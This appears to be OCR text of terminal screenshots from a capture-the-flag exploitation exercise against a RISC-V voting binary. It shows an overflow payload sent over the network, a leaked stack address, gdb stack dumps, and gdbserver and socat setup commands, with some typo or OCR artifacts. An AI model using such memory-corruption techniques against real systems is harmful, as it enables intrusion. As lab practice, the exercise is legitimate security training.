 ctf@ctf: ~
ctf@ctf: ~/Documents/RISC-V/riscy_voting/solver 90x19
[DEBUG] Received 0xa0 bytes:
    00000000  0a 57 65 20  68 61 76 65  20 72 65 63  6f 72 64 65  │·We │have│ rec│orde│
    00000010  64 20 79 6f  75 72 20 76  6f 74 65 20  66 6f 72 3a  │d yo│ur v│ote │for:│
    00000020  20 0a 0a 41  41 41 41 41  41 41 41 41  41 41 41 41  │ ··A│AAAA│AAAA│AAAA│
    00000030  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  41 41 41 41  41 41 41 41  41 41 41 42  42 42 42 42  │AAAA│AAAA│AAAB│BBBB│
    00000090  42 42 01 43  43 43 43 43  43 43 43 78  72 03 20 0a  │BB·C│CCCC│CCCx│r· ·│
    000000a0
We have recorded your vote for:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAABBBBBBBCCCCCCCCxr\x03
[DEBUG] Received 0x9 bytes:
    00000000  84 ac 44 c9  ff 7f 0a 3e  20                        │··D·│···>│ │
    00000009
\x84\xacD\xc9\xff\x7f
> $
ctf@ctf: ~ 115x23
0x7fffc944a840: 0x0000000000081670      0x000000000007b000
0x7fffc944a850: 0x00007fffc944a7c0      0x0000000000000000
(remote) gef➤  x /30xg $sp
0x7fffc944a7c0: 0x6161616161616161      0x6262626262626262
0x7fffc944a7d0: 0x6363636363636363      0x6464646464646464
0x7fffc944a7e0: 0x6565656565656565      0x6666666666666666
0x7fffc944a7f0: 0x6767676767676767      0x00000000000105de
0x7fffc944a800: 0x00007fffc944a978      0x0000000000000002
0x7fffc944a810: 0x00007fffc944a988      0x0000000000000002
0x7fffc944a820: 0x0000000000081618      0x0000000000000000
0x7fffc944a830: 0x000000000001043a      0x000000000001f59c
0x7fffc944a840: 0x0000000000081670      0x000000000007b000
0x7fffc944a850: 0x00007fffc944a7c0      0x0000000000000000
0x7fffc944a860: 0x0000000000000000      0x0000000000000000
0x7fffc944a870: 0x0000000000000000      0x0000000000000000
0x7fffc944a880: 0x0000000000000000      0x0000000000000000
0x7fffc944a890: 0x0000000000000000      0x0000000000000000
0x7fffc944a8a0: 0x0000000000000000      0x0000000000000000
(remote) gef➤  x /xg 0x7fffc944a978
0x7fffc944a978: 0x00007fffc944ac84
(remote) gef➤  c
Continuing.
ubuntu@ubuntu: ~ 90x19
ubuntu@ubuntu:~$ ps -el | grep riscy_voting
0 S  1000    2375    2374  0  80   0 -   185 unix_s ttyS0    00:00:00 riscy_voting
ubuntu@ubuntu:~$ sudo gdbserver :9998 --attach 2375
Attached; pid = 2375
Listening on port 9998
Remote debugging from host 10.0.2.2, port 59602
^C
ubuntu@ubuntu:~$ ps -el | grep riscy_voting
0 S  1000    2389    2388  0  80   0 -   185 unix_s ttyS0    00:00:00 riscy_voting
ubuntu@ubuntu:~$ sudo gdbserver :9998 --attach 2389
Attached; pid = 2389
Listening on port 9998
Remote debugging from host 10.0.2.2, port 45026
ctf@ctf: ~/Tools/pwn/risc-v/qemu-server 92x19
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
ubuntu@ubuntu:~/.ssh$ cd ~
ubuntu@ubuntu:~$ ls
riscy_voting
ubuntu@ubuntu:~$ esocat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_votin^
Cing
ubuntu@ubuntu:~$ ecsocat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_votin
g" > run_socat.sh
ubuntu@ubuntu:~$ cat run_socat.sh
socat -T6000 TCP-LISTEN:8802,reuseaddr,fork EXEC:/home/ubuntu/riscy_voting
ubuntu@ubuntu:~$ bash run_socat.sh
2024/10/19 10:50:59 socat[2326] E write(6, 0x55596f329000, 1533): Broken pipe